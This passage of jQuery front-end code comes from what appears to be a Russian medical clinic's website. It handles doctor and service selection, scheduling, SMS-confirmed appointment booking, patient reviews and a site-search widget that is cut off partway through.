        $(this).hide();
    });
    $(".search-chose__dorctors").hide();

});

$(document).on('click', ".listdoctors button", function () {
    var title = this.dataset.title;
    $('#chose__container_input').val(this.dataset.title);
    $('#employer_id').val(this.dataset.id);
    getListServicesByDoctor(this.dataset.siteid);
    $('#chose__container_input').prop("disabled", true);
    $('#chose__container_input_icon').addClass('done');
    $(".chose__search").toggle("slow");
    $(".listitems").toggle("slow");
    $("#type").removeClass('opasity');
    $('.listspecialisation button').each(function () {
        $(this).show();
    });
    $('.listdoctors button').each(function () {
        $(this).hide();
    });
    $(".search-chose__dorctors").hide();
});






$(document).on('click', ".listitems button", function () {
    var title = this.dataset.title;

    var ischild_val = $('#ischild').val();
    var isdms_val = $('#isdms').val();
    var age_val = $('#age').val();

    $('#type__container_input').val(this.dataset.title);
    $('#service_id').val(this.dataset.id);
    $('#Cabinet').val(this.dataset.cabinet_uid);
    $('#Clinic').val(this.dataset.filial);
    $('#type__container_input').prop("disabled", true);
    $('#type__container_icon').addClass('done');
    $(".listitems").toggle("slow");
    $(".depart__container").toggle("slow");
    $("#depart").removeClass('opasity');
    getFilial(this.dataset.id);


});



$(document).on('click', "#type__container_icon", function () {
    if ($(this).hasClass("done")) {
        //console.log($(this));
        $(this).removeClass('done');
        $('#type__container_input').val('');
        $('#type__container_input').prop("disabled", false);
        $(".listitems").toggle("slow");
        $(".depart__container").toggle("slow");
        $("#depart").addClass('opasity');
    }
});

$(document).on('click', ".depart__locations button", function () {
    $(this).parent().find('button').each(function () {
        $(this).removeClass('depart__location--active');
    });
    $("#confirm_choose_order").prop("disabled", false);
    $("#confirm_choose_order").addClass("btn-oran");
    $(this).addClass('depart__location--active');
    $('#Clinic').val(this.dataset.uid);
    var filial_val = $('#filial').val();
    if (filial_val == 2214203) {
        $('#Clinic').val('9f7837d4-d2a4-11ed-ba8b-0050569122f9');
    }
});



$(function () {
    $('input#type__container_input').on('input', function () {
        var str = $(this).val().toLowerCase();
        if (str.length <= 2) {
            //  $('.specialization_body').show();
            $('.listitems button').each(function () {
                $(this).show();
            });
        } else {
            $('.listitems button').each(function () {
                if ((this.dataset.title.toLowerCase()).indexOf(str) < 0 & (this.dataset.sinonimy.toLowerCase()).indexOf(str) < 0) {
                    $(this).hide();
                }
            });
        }
    });
});

function getTimeReserve() {
    $('#Guid').val('');
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/get_1C_Reserve.json",
        data: {
            employer_id: $('#employer_id').val(),
            service_id: $('#service_id').val(),
            Date: $('#Date').val(),
            Specialization: $('#Specialization').val(),
            TimeBegin: $('#TimeBegin').val(),
            Clinic: $('#Clinic').val(),
            Cabinet: $('#Cabinet').val()
        }
    }).done(function (result) {
        console.log(result);
        if (result.status === true) {
            $('#Guid').val(result.guid);
            //  $.magnificPopup.close();
            // window.location.href = 'https://test.asklepiy-dv.ru/booking/result/?uid=' + result.GUID_Booking + '';
        } else {
            //$('.resend_sms').show();
            // $('.noties').show();
            // $('.booking_true_wrap').show();
            $.magnificPopup.open({
                items: {
                    src: '#popup_booking_error',
                    type: 'inline'
                }
            });
            //console.log('false');
        }
    });
};


function getBooking() {
    var pay_dms_val = 0;
    if ($('#pay_dms').val() == 1) {
        pay_dms_val = 1;
    }
    var pay_company_val = 0;
    if ($('#pay_company').is(':checked')) {
        pay_company_val = 1;
    }



    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/get_1C_Booking.json",
        data: {
            employer_id: $('#employer_id').val(),
            service_id: $('#service_id').val(),
            Date: $('#Date').val(),
            Specialization: $('#Specialization').val(),
            TimeBegin: $('#TimeBegin').val(),
            Clinic: $('#Clinic').val(),
            PatientSurname: $('#PatientSurname').val(),
            PatientName: $('#PatientName').val(),
            Birthday: $('#Birthday').val(),
            PatientFatherName: $('#PatientFatherName').val(),
            Phone: $('#Phone').val(),
            Email: $('#Email').val(),
            Comment: $('#Comment').val(),
            Referring: $('#Referring').val(),
            Cabinet: $('#Cabinet').val(),
            paycomment: $('#paycomment').val(),
            pay_dms: pay_dms_val,
            pay_company: pay_company_val,
            guid: $('#Guid').val(),
            experied_time: $('#experied_time').val(),
            findout: $('#findout').val()
        }
    }).done(function (result) {
        if (result.status === true) {
            $.magnificPopup.close();
            window.location.href = 'https://asklepiy-dv.ru/booking/result/?uid=' + result.GUID_Booking + '';
        } else {
            $('.resend_sms').show();
            $('.noties').show();
            $('.booking_true_wrap').show();
            $.magnificPopup.open({
                items: {
                    src: '#popup_booking_error',
                    type: 'inline'
                }
            });
        }
    });
};


function getListSpecialization() {
    var result = result;
    var read_team_html = '';
    var read_specialisation_html = '';
    var ischild_val = $('#ischild').val();
    var isdms_val = $('#isdms').val();
    var age_val = $('#age').val();
    var filial_val = $('#filial').val();
    var city_val = $('#city').val();

    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/site_Get_Specialization.json",
        data: {
            ischild: ischild_val,
            isdms: isdms_val,
            age: age_val,
            filial: filial_val,
            city: city_val
        }
    }).done(function (result) {
        $.each(result.items, function (key, val) {
            read_specialisation_html += `
            <button  class='search-chose__link' id='` + val.uid + `' data-siteId='` + val.id + `' data-id='` + val.uid + `' data-title='` + val.name + `'>` + val.name + `</button>`
        });
        $(".listspecialisation").html(read_specialisation_html).fadeIn();

    });
};


function getListDoctors() {
    var result = result;
    var read_team_html = '';
    var read_specialisation_html = '';
    var ischild_val = $('#ischild').val();
    var isdms_val = $('#isdms').val();
    var age_val = $('#age').val();
    var filial_val = $('#filial').val();
    var city_val = $('#city').val();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/site_Get_Doctors.json",
        data: {
            ischild: ischild_val,
            isdms: isdms_val,
            age: age_val,
            filial: filial_val,
            city: city_val
            //service: service_id
        }
    }).done(function (result) {
        $.each(result.items, function (key, val) {
            read_specialisation_html += `
            <button  class='search-chose__person' id='` + val.uid + `' data-siteId='` + val.id + `' data-id='` + val.uid + `' data-title='` + val.name + `'><img src="` + val.photo + `" alt="` + val.name + `"><div class="search-chose__content"><h5>` + val.name + `</h5><span>` + val.dolzhnost + `</span></div></button>`
        });
        $(".listdoctors").html(read_specialisation_html).fadeIn();

    });
};





function getListServicesBySpecialiisation(specialiisation_id) {
    var result = result;
    var read_team_html = '';
    var read_Services_html = '';
    var ischild_val = $('#ischild').val();
    var isdms_val = $('#isdms').val();
    var age_val = $('#age').val();
    var city_val = $('#city').val();

    //specialiisation_id = $('#SpecializationSiteId').val();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/site_Get_Services_by_Specialiisation/" + specialiisation_id + ".json",
        data: {
            ischild: ischild_val,
            isdms: isdms_val,
            age: age_val,
            city: city_val
            //service: service_id
        }
    }).done(function (result) {
        $.each(result.items, function (key, val) {
            read_Services_html += `
            <button  class='type__item item-type' data-sinonimy='` + val.sinonimy + `' id='` + val.uid + `' data-siteid='` + val.id + `' data-id='` + val.uid + `' data-title='` + val.name + `' data-cabinet_uid='` + val.cabinet_uid + `' data-cabinet='` + val.cabinet + `' data-filial='` + val.filial + `'><h4 class="item-type__title">` + val.name + `</h4><p class="item-type__text">`
            if (val.descr) {
                read_Services_html += val.descr
            }
            read_Services_html += `</p></button>`
        });
        $(".listitems").html(read_Services_html).fadeIn();
    });
};

function getListServicesByDoctor(doctor) {
    var result = result;
    var read_team_html = '';
    var read_Services_html = '';
    var ischild_val = $('#ischild').val();
    var city_val = $('#city').val();
    //specialiisation_id = $('#SpecializationSiteId').val();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/site_Get_Services_by_Doctor/" + doctor + ".json",
        data: {
            ischild: ischild_val,
            city: city_val
            //service: service_id
        }
    }).done(function (result) {
        $.each(result.items, function (key, val) {
            read_Services_html += `
            <button  class='type__item item-type' id='` + val.uid + `' data-siteid='` + val.id + `' data-id='` + val.uid + `' data-title='` + val.name + `' data-cabinet_uid='` + val.cabinet_uid + `' data-cabinet='` + val.cabinet + `' data-filial='` + val.filial + `'><h4 class="item-type__title">` + val.name + `</h4><p class="item-type__text">`
            if (val.descr) {
                read_Services_html += val.descr
            }
            read_Services_html += `</p></button>`
        });
        $(".listitems").html(read_Services_html).fadeIn();
    });
};

function getFilial(service_id) {
    var ischild_val = $('#ischild').val();
    var isdms_val = $('#isdms').val();
    var age_val = $('#age').val();
    var read_filial_btns_html = '';
    var filial_val = $('#filial').val();
    var city_val = $('#city').val();
    if (filial_val == 2214203) {
        $('#Clinic').val('9f7837d4-d2a4-11ed-ba8b-0050569122f9');
    } else {
        $.ajax({
            type: "POST",
            dataType: "json",
            url: "/udata/custom/get_filial.json",
            data: {
                service_uid: service_id,
                employer_uid: $('#employer_id').val(),
                ischild: ischild_val,
                isdms: isdms_val,
                age: age_val,
                city: city_val
            }
        }).done(function (result) {
            console.log(result);
            $.each(result.items, function (key, val) {
                read_filial_btns_html += `
            <button  class='depart__location _icon-location' id='` + val.uid + `' data-siteId='` + val.id + `' data-uid='` + val.uid + `' data-title='` + val.name + `'>` + val.name + `</button>`
            });
            $(".depart__locations").html(read_filial_btns_html).fadeIn();
        });
    }
};



function getTeamOrder() {
    var result = result;
    var read_team_html = '';
    var read_specialisation_html = '';

    service_id = $('#service_id').val();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/mis_Get_Employees.json",
        data: {
            service: service_id
        }
    }).done(function (result) {
        $.each(result.specialisation, function (key, val) {
            //////console.log(val);
            read_specialisation_html += `
            <button  class='Button_button__jaMr_ Button_size_default__o9vFY Button_variant_red-light-fill__AGeJe' id='` + val + `' data-title='` + val + `'>` + val + `</button>`
        });
        $.each(result.teamlist, function (key, val) {
            ////console.log(val);
            read_team_html += `
            
            <button data-section="section_specialist" data-nexsection="section_date" class="col complet" data-avatar='` + val.photo + `' data-id='` + val.uid + `' data-title='` + val.full + `' data-specialisation='` + val.special + `'>
            <div class='specialist_unit p-3'>
                <div class='row mt-4'>
                    <div class='col-4 col-md-3'>
                        <div class='photo'><img src='` + val.photo + `'></div>
                        <div class='reit mt-2'>`
            if (val.expert == true) {
                read_team_html += `<img src='https://asklepiy-dv.ru/img/icon/spec-zvezda.png' title='Врач эксперт'>`
            }
            if (val.children == true) {
                read_team_html += `<img src='https://asklepiy-dv.ru/img/icon/spec-soska.png' title='Принимает детей'>`
            }
            if (val.dms == true) {
                read_team_html += `<img src='https://asklepiy-dv.ru/img/icon/spec-schit.png' title='Принимает по ДМС'>`
            }

            read_team_html += `</div>
                    </div>
                    <div class='col-8 col-md-9'>
                        <div class='_title'>` + val.full + `</div>
                        <div class='work'>` + val.dolzhnost + `</div>
                        <div class='anons mt-2'>Стаж работы: ` + val.stazh + `</div>
                </div>
               </div>
               </div></button>`
        });
        /*
            <div class='row mt-3 mb-4 firstdate-block'>
                 <div class='col-12 firstdate'>Ближайшее время приема:</div>
               </div>
        */
        $(".specialization_body").html(read_specialisation_html).fadeIn();
        $(".team_body").html(read_team_html).fadeIn();
    });
};




$(function () {
    $('input#search-specialist').on('input', function () {
        var str = $(this).val().toLowerCase();
        if (str.length <= 2) {
            $('.specialization_body').show();
            $('.specialization_body button').each(function () {
                $(this).show();
            });
        } else {
            $('.specialization_body button').each(function () {
                if ((this.dataset.title.toLowerCase()).indexOf(str) < 0) {
                    ////console.log(str);
                    $(this).hide();
                }
            });
        }
    });
});

$(function () {
    $('input#search-specialisation').on('input', function () {
        var str = $(this).val().toLowerCase();
        if (str.length <= 2) {
            $('.specializationlist_body').show();
            $('.specializationlist_body button').each(function () {
                $(this).show();
            });
        } else {
            $('.specializationlist_body button').each(function () {
                if ((this.dataset.title.toLowerCase()).indexOf(str) < 0) {
                    ////console.log(str);
                    $(this).hide();
                }
            });
        }
    });
});

$(document).on('click', ".specialization_body button", function () {
    var str = this.dataset.title.toLowerCase();
    $(this).parent().find('button').each(function () {
        $(this).removeClass('active');
    });
    $(this).addClass('active');

    $('.team_body button').each(function () {
        if ((this.dataset.specialisation.toLowerCase()).indexOf(str) < 0) {
            ////console.log(str);
            $(this).hide();
        } else { $(this).show(); }
    });
});


function getPriceOrder() {
    var result = result;
    var read_price_html = '';
    employer_id = $('#employer_id').val();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/mis_Get_Services.json",
        data: {
            employer: employer_id
        }
    }).done(function (result) {
        $.each(result.items, function (key, val) {

            read_price_html += `
             <button class="col" data-id='` + val.uid + `' data-title='` + val.full + `'>
            <div class='specialist_unit'>
               <div class='slider_doctors_title'>` + val.full + `</div>
               <div class='col-12 firstdate'>Ближайшее время приема:</div>
               <div class='slider_doctors_subtitle'>` + val.time + `</div></div></button>`
        });
        //////console.log(read_price_html);
        $(".price_body").html(read_price_html).fadeIn();
    });
};

function getSchedule(month_number, day_number, year_post) {
    var read_schedule_html = '';
    var employer_id = $('#employer_id').val();
    var service_id = $('#service_id').val();
    var ischild_val = $('#ischild').val();
    var clinic_val = $('#Clinic').val();
    var isdms_val = $('#isdms').val();
    var age_val = $('#age').val();
    // console.log(typeof month_number);
    if (typeof month_number === 'undefined') {
        var month_number = $('#month_number').val();
    }
    if (typeof day_number === 'undefined') {
        var day_number = $('#day_number').val();
    }
    if (typeof year_post === 'undefined') {
        var year_post = $('#year').val();
    }
    $(".time__items").html(read_schedule_html).fadeIn();
    $('.loader').show();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/mis_Get_Schedule.json",
        data: {
            employer: employer_id,
            service: service_id,
            month: month_number,
            day: day_number,
            year: year_post,
            ischild: ischild_val,
            clinic: clinic_val,
            isdms: isdms_val,
            age: age_val
        }
    }).done(function (result) {
        $('.loader').hide();
        if (result.status == 'true') {
            $('.time__items').show();
            $('.no_price_result').hide();
            $("#change_time_morning").addClass('content-time__button--disable');
            $("#change_time_dinner").addClass('content-time__button--disable');
            $("#change_time_evening").addClass('content-time__button--disable');

            $.each(result.items, function (key_item, val_item) {
                read_schedule_html += `<div class="time__item item-time">`
                read_schedule_html += `<div class="item-time__about"><div class="tem-time__top"><div class="tem-time__icon"><img src="` + val_item.Employer.photo + `" alt=""></div><div class="tem-time__content"><h5>` + val_item.Employer.name + `</h5><span>` + val_item.Employer.dolzhnost + `</span>`

                if (val_item.Employer.uvedomlenie) {
                    read_schedule_html += `<br /><p class="uvedomlenie">` + val_item.Employer.uvedomlenie + `</p>`
                }
                read_schedule_html += `</div></div>`
                read_schedule_html += `<div class="tem-time__info"><!--<img src="/style_booking//img/icons/rate.svg" alt="Icons">!--><div class="tem-time__text"><p>` + val_item.Employer.stazh + `</p></div><div class="doc_icons">`
                if (val_item.Employer.dms == 1) {
                    read_schedule_html += `<img src="/img/icon/spec-schit.png" title="Принимает по ДМС" />`
                }
                if (val_item.Employer.childs == 1) {
                    read_schedule_html += `<img src="/img/icon/spec-soska.png" title="Принимает детей" />`
                }
                if (val_item.Employer.expert == 1) {
                    read_schedule_html += `<img src="/img/icon/spec-zvezda.png" title="Врач эксперт" />`
                }
                read_schedule_html += ` </div></div></div>`
                read_schedule_html += `<div class="item-time__times">`
                $.each(val_item.schedule.times, function (key_time, val_time) {
                    switch
                    (val_time.part) {
                        case "morning":
                            $("#change_time_morning").removeClass('content-time__button--disable');
                            break;
                        case "dinner":
                            $("#change_time_dinner").removeClass('content-time__button--disable');
                            break;
                        case "evening":
                            $("#change_time_evening").removeClass('content-time__button--disable');
                            break;
                    }

                    read_schedule_html += `<button class="booking_bt ` + val_time.part + ` item-time__time navlink" data-daypart="` + val_time.part + `" data-title="` + val_time.value + `" data-Specialization="` + val_item.Specialization + `" data-Date="` + val_item.Date + `" data-TimeBegin="` + val_time.value + `" data-EmployeeID="` + val_item.EmployeeID + `" data-Clinic="` + val_item.Clinic + `" data-Cabinet="` + val_item.Cabinet_bit + `" data-Age="` + age_val + `">` + val_time.value + `</button>`
                });
                read_schedule_html += `</div></div>`
            });
            //console.log(read_schedule_html);
            $(".time__items").html(read_schedule_html).fadeIn();
        } else {
            $('.no_price_result').show();
            $(".time__items").html(read_schedule_html).fadeIn();
            $("#change_time_morning").addClass('content-time__button--disable');
            $("#change_time_dinner").addClass('content-time__button--disable');
            $("#change_time_evening").addClass('content-time__button--disable');

        }
    });
};
$(document).on('click', ".changeDateline", function () {
    ////console.log(this);
    $t = $(this);
    var date = this.dataset.startdate;
    getDateline(date);
});

$('#datepicker').on("change", function (e) {
    console.log("Дата: " + e.target.value);
    getDateline(e.target.value);
});

$('#datepicker_mobile').on("change", function (e) {
    console.log("Дата: " + e.target.value);
    getDateline(e.target.value);
});



function getDateline(date) {
    // //console.log(date);
    var result = result;
    var read_dateline_html = '';
    var employer_id = $('#employer_id').val();
    var service_id = $('#service_id').val();
    var ischild_val = $('#ischild').val();
    var clinic_val = $('#Clinic').val();
    var isdms_val = $('#isdms').val();
    var age_val = $('#age').val();
    $('.loader').show();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/getDateline.json",
        data: {
            startdate: date,
            employer: employer_id,
            service: service_id,
            ischild: ischild_val,
            clinic: clinic_val,
            isdms: isdms_val,
            age: age_val
        }
    }).done(function (result) {
        $('.loader').hide();
        // $.each(result.dateline, function (key, val) {
        //////console.log(val);
        $.each(result.dateline.days, function (key_day, val_day) {
            //////console.log(val);
            read_dateline_html += `
                <button class="gallery-time__slide `
            if (val_day.current_day === true) {
                getSchedule(val_day.month_number, val_day.day_monts, val_day.year);
                $('#month_number').val(val_day.month_number);
                $('#day_number').val(val_day.day_monts);
                $('#year').val(val_day.year);
                $("#full_name_day_week").text(val_day.day_week_fullname);
                $("#number_day_week").text(val_day.day_monts);
                $("#full_name_monts").text(val_day.monts_fullname);
                $("#confirm_full_name_day_week").text(val_day.day_week);
                $("#confirm_number_day_week").text(val_day.day_monts);
                $("#confirm_full_name_monts").text(val_day.monts_fullname);

                read_dateline_html += `gallery-time__slide--active`
            }
            if (val_day.check.status === false) {
                read_dateline_html += ` disabled`
            }
            read_dateline_html += `" `
            if (val_day.check.status === false) {
                read_dateline_html += ` disabled `
            }
            read_dateline_html += `id="choicedate" data-year='` + val_day.year + `' data-day_week='` + val_day.day_week + `' data-day_week_fullname='` + val_day.day_week_fullname + `' data-day_monts='` + val_day.day_monts + `' data-monts_fullname='` + val_day.monts_fullname + `' data-month_number='` + val_day.month_number + `' data-day_number='` + val_day.day_monts + `'><h4 class='bold mobile'><span class='day_week'>` + val_day.day_week + `</span><span class='day_monts'>` + val_day.day_monts + `</span></h4><h4 class='bold nomobie'><span class='day_week'>` + val_day.day_week + `</span >, <span class='day_monts'>` + val_day.day_monts + `</span> ` + val_day.monts_shortname + `</h4 >`
            if (val_day.check.status === false) {
                read_dateline_html += `<span class='count'> Нет вариантов</span > `
            } else {
                read_dateline_html += `<span class='count'> ` + val_day.check.items + `</span > `
            }
            read_dateline_html += `</button >`
        });
        $('.data-prev').attr('data-startdate', result.dateline.start_day_before_week);
        $('.data-next').attr('data-startdate', result.dateline.start_day_next_week);
        // });
        $(".gallery-time__wrapper").html(read_dateline_html).fadeIn();
    });

};

//getDateline();

$(".who-blank__checkboxes input[type='checkbox']").on("change", function () {
    if ($(this).is(':checked')) {
        $(".who-blank__checkboxes input[type='checkbox']").not(this).prop('checked', false);
    }
    if ($(this).hasClass("default")) {
        $(this).prop('checked', true);
        $('#paycomment').val(' Оплачивает клиент');
    }
    if ($(this).hasClass("work")) {
        $(this).prop('checked', true);
        $('#paycomment').val(' Оплачивает работодатель');
    }
    if ($(this).hasClass("pay_dms")) {
        $('.who-blank__tip').show();
        $('#paycomment').val(' Оплачивает страховая');
    } else {
        $('.who-blank__tip').hide();
    }

    var count = $('.who-blank__checkboxes :checkbox:checked').length;
    if (count == 0) {
        $('.who-blank__checkboxes .default').prop('checked', true);
    }
});

$("#confirm_form").on("submit", function () {
    event.preventDefault();
    $('.blank-confirm__button').prop("disabled", true);
    var phone_number = $('#Phone').val();
    $("#user_phone").text(phone_number);
    $('.loader').show();
    $('#sms_code').hide();

    var ckeck_employer_id = $('#employer_id').val();
    var ckeck_birthday = $('#Birthday').val();

    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/check_client_by_age.json",
        data: {
            employer_id: $('#employer_id').val(),
            birthday: $('#Birthday').val(),
        }
    }).done(function (result) {
        if (result.status === true) {
            $.magnificPopup.close();
            $.magnificPopup.open({
                closeOnBgClick: false,
                items: {
                    src: '#await_reserve',
                    type: 'inline'
                }
            });
            $('#Guid').val('');
            $.ajax({
                type: "POST",
                dataType: "json",
                url: "/udata/custom/get_1C_Reserve.json",
                data: {
                    employer_id: $('#employer_id').val(),
                    service_id: $('#service_id').val(),
                    Date: $('#Date').val(),
                    Specialization: $('#Specialization').val(),
                    TimeBegin: $('#TimeBegin').val(),
                    Clinic: $('#Clinic').val(),
                    Cabinet: $('#Cabinet').val()
                }
            }).done(function (result) {
                console.log(result);
                if (result.status === true) {
                    $('#Guid').val(result.guid);
                    $.ajax({
                        type: "POST",
                        dataType: "json",
                        url: "/udata/custom/chek_user_phone.json",
                        data: {
                            phone: phone_number,
                        }
                    }).done(function (result) {
                        $('.loader').hide();
                        $('#sms_code').show();

                        $.magnificPopup.close();
                        $.magnificPopup.open({
                            closeOnBgClick: false,
                            items: {
                                src: '#chek_user_phone',
                                type: 'inline'
                            }
                        });
                    });
                    timer_count(605);
                } else {
                    $.magnificPopup.open({
                        items: {
                            src: '#popup_booking_error',
                            type: 'inline'
                        }
                    });
                }
            });


        } else {
            $('#Birthday').addClass("error");
            $('#age_noties').addClass("error");

            document.querySelector('#confirm_form').scrollIntoView({
                behavior: 'smooth'
            });

        }
    });


    return false;
});

function timer_count(long) {
    var timeleft = long;
    var exp_sec = 0;
    var downloadTimer = setInterval(function () {
        if (timeleft <= 0) {
            $('#sms_code').hide();
            clearInterval(downloadTimer);
            $('#timer_count').html("<a href=''  class='resend_sms' id='resend_sms_booking'>Отправить код ещё раз</a>");
        } else {
            var min = Math.floor(timeleft / 60);
            var sec = timeleft - Math.floor(timeleft / 60) * 60;
            if (min > 0) {
                $('#timer_count').html(min + " минут " + sec + " секунд до отмены бронирования");
            } else {
                $('#timer_count').html(timeleft + " секунд до отмены бронирования");
            }

        }
        exp_sec++;
        $('#experied_time').val(exp_sec);
        timeleft -= 1;
    }, 1000);
}

$(document).on('click', "#resend_sms_booking", function () {
    event.preventDefault();
    var phone_number = $('#Phone').val();
    $('.loader').show();
    $('#sms_code').hide();
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/chek_user_phone_resend.json",
        data: {
            phone: phone_number,
        }
    }).done(function (result) {
        $('.loader').hide();
        $('#sms_code').show();
        getTimeReserve();
        timer_count(605);
    });


    return false;
});

$(document).on('click', "#sms_code", function () {
    $(this).val('');
});

function backAway() {
    //if it was the first page
    if (history.length === 1) {
        window.location = "https://asklepiy-dv.ru/"
    } else {
        history.back();
    }
}

$("#Birthday").on("blur", function () {
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/check_client_correct_age.json",
        data: {
            ckeck_age: $('#age').val(),
            ckeck_birthday: $('#Birthday').val(),
        }
    }).done(function (result) {
        if (result.status === true) {

        } else {
            $.magnificPopup.close();
            $.magnificPopup.open({
                closeOnBgClick: false,
                items: {
                    src: '#popup_booking_error_age',
                    type: 'inline'
                }
            });
            $('#result_text').html(result.text);
        }
    });
});



$("#sms_code").on("keyup paste", function () {
    var inputValue = $(this).val();
    var characterCount = inputValue.length;
    if (characterCount == 4) {
        $('#sms_code').blur();
        $('#sms_fail').hide();
        var phone_number = $('#Phone').val();
        $.ajax({
            type: "POST",
            dataType: "json",
            url: "/udata/custom/chek_user_sms.json",
            data: {
                code: inputValue,
                phone: phone_number
            }
        }).done(function (result) {
            if (result.status === true) {
                //$.magnificPopup.close();
                $('.loader').show();
                $('#sms_code').hide();
                $('.error').hide();
                $('.resend_sms').hide();
                $('.noties').hide();
                $('.booking_true_wrap').hide();
                getBooking();
            } else {
                $('#sms_fail').show();

            }
            //$.magnificPopup.close();
            //

        });
    }
});
$('input[name="rating"]').click(function () {
    console.log($(this).val());
});

$(document).ready(function () {
    $('.popup-gallery').magnificPopup({
        delegate: 'a',
        type: 'image',
        tLoading: 'Загрузка',
        mainClass: 'mfp-img-mobile',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
        }
    });
});

//Отзывы
$("#add_comment").submit(function (e) {
    $('.button_rectangle_red_reviews').hide();
    $('.loader').show();
    $.ajax({
        type: "POST",
        url: "/udata/custom/add_comment",
        data: $(this).serialize()
    }).done(function () {
        console.log('done');
        $('.button_rectangle_red_reviews').show();
        $("#add_comment").trigger("reset");
        $('.loader').hide();
        getComments();
        document.querySelector('#review_list').scrollIntoView({
            behavior: 'smooth'
        });
        toptoast('success', 'Спасибо! Ваш отзыв успешно добавлен.');
    });
    return false;
});

function getComments(page_num) {
    var result = result;
    var comments_html = '';
    var sort = $('#comment_sort').val();
    if (sort == 'null') {
        sort = null;
    }
    var filial = $('#comment_filial').val();
    if (filial == 'null') {
        filial = null;
    }
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/udata/custom/get_comments.json",
        data: {
            sort: sort,
            filial: filial,
            page: page_num
        }
    }).done(function (result) {
        var total = Object.keys(result.items).length;
        var a = 1;
        $.each(result.items, function (key, val) {
            if (val.title) {
                if (a == total) {
                    comments_html += `<div id="end_unit" class="reviews_unit"><div class="bold">` + val.title + `</div>`
                } else {
                    comments_html += `<div class="reviews_unit"><div class="bold">` + val.title + `</div>`
                }
            } else {
                comments_html += `<div class="reviews_unit"><div class="bold">Анонимно</div>`
            }

            comments_html += `<div><div class="reviews_left">` + val.comment + `<hr>`
            if (val.answer) {
                comments_html += `<div class="answer"><span  class="small_text">Ответ администрации</span><br><p><span>` + val.answer + `</span></p></div>`
            }
            if (val.doctor) {
                comments_html += `<span class="small_text">Доктор: ` + val.doctor + `</span><br>`
            }
            if (val.filial) {
                comments_html += `<span  class="small_text">Филиал: ` + val.filial + `</span><br>`
            }
            comments_html += `</div><div class="reviews_right"><div class="reviews_icon_box"><img src="/templates/demodizzy/style/img/icon_reviews.png" alt="Отзыв" class="img-resonsive reviews_icon_unit"></div><div>` + val.date + `</div></div>`
            comments_html += `</div></div>`
            a++;
        });
        if (result.pages) {
            comments_paging_html = '';
            i = 0;
            i_show = 1;
            if (result.pages < 10) {

                while (i <= result.pages) {
                    comments_paging_html += `<button class="pagination_unit" data-pageId="` + i + `">` + i_show + `</button>`;
                    i++;
                    i_show++;
                };
            } else {
                while (i <= 10) {
                    comments_paging_html += `<button class="pagination_unit"  data-pageId="` + i + `">` + i_show + `</button>`;
                    i++;
                    i_show++;
                };
            }
            $("#review_paging").html(comments_paging_html).fadeIn();

        }
        $("#review_list").html(comments_html).fadeIn();
    });
};

$(document).on('click', ".reviews_header .button_rectangle_red", function () {
    document.querySelector('#end_unit').scrollIntoView({
        behavior: 'smooth'
    });
});

$(document).on('click', ".pagination .pagination_unit", function () {
    getComments(this.dataset.pageid);
});

$('#comment_sort').on('change', function (e) {
    getComments();
});
$('#comment_filial').on('change', function (e) {
    getComments();
});

$("#phone_new").mask("+7 (999) 999-9999");

$("#footer_feedback").submit(function (e) {
    $.ajax({
        type: "POST",
        url: "/templates/demodizzy/php/giftmail.php",
        data: $(this).serialize()
    }).done(function () {
        $("#footer_feedback").trigger("reset");
        $("#footer_feedback").hide();
        $(".form-succes").show();

    });
    return false;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://n.asklepiy-dv.ru/templates/demodizzy/js/search.js
body_size: 2013
content:
(function($, _) {

    'use strict';

    var url = '/udata://search/search_do/.json';
    var searchStringParam = 'search_string';
    var perPageParam = 'per_page';
    var searchResults = {};
    var $element = null;
    var $form = null;
    var $templateElement = null;
    var $resultElement = null;
    var allResultButtonSelector = '.search-all-result';
    var maxResultsCount = 15;
    var template = null;
    var allResultsLabel = 'Все результаты'; // getLabel('js-all-results')
    var beforeCloseInterval = 200;

    $(function() {
        $form = $('form.search');
        $element = $('input[name=search_string]', $form).first();
        $templateElement = $('#search-result-template', $form);
        $resultElement = $('.search-result', $form);

        if (!$form.length || !$element.length || !$templateElement.length) {
            return;
        }
        template = _.template($templateElement.html());

        $element.on('input', function() {
            var searchString = $element.val();
            search(searchString, function(response) {
                if (!isValidResult(response)) {
                    return;
                }
                onSearchResult(searchString, response['items']);
            });
        });

        $element.on('blur', function() {
            setTimeout(function() {
                $resultElement.html('');
            }, beforeCloseInterval);
        });
    });

    /**
     * Обработчик события получения результатов поиска
     * @param {String} searchString поисковый запрос
     * @param result
     */
    function onSearchResult(searchString, result) {
        saveResult(searchString, result);
        $resultElement.html('');

        var data = processResult(result);

        if (!data.length) {
            return;
        }
        var resultHtml = template({typesList: data, allResults: allResultsLabel});
        $resultElement.html(resultHtml);

        $(allResultButtonSelector, $resultElement).on('click', function() {
            $form.submit();
        });
    }

    /**
     * Обрабатывает результаты поиска для шаблонизатора
     * @param {JSON} result данные найденных элементов
     * @returns {*}
     */
    function processResult(result) {
        var items = result['item'];

        if (!items) {
            return [];
        }

        return getDataByCategories(items);

        /**
         * Группирует результаты найденные элементы по категориям
         * @param {JSON} items данные найденных элементов
         * @returns {Array}
         */
        function getDataByCategories(items) {
            var data = $.extend(true, {}, items);
            var typesList = [];
            var type = null;

            _.each(data, function(element) {
                type = element['type'];

                if (!type) {
                    type = {id: 0, name: ''};
                }

                if (type.module == 'Структура') {
                    type.module = 'Страницы';
                }

                var addedType = _.findWhere(typesList, {id: type.id});

                if (!addedType) {
                    typesList.push(type);
                }

                type = addedType || type;
                type['elements'] = type['elements'] || [];
                type['elements'].push(element);
            });

            return typesList;
        }
    }
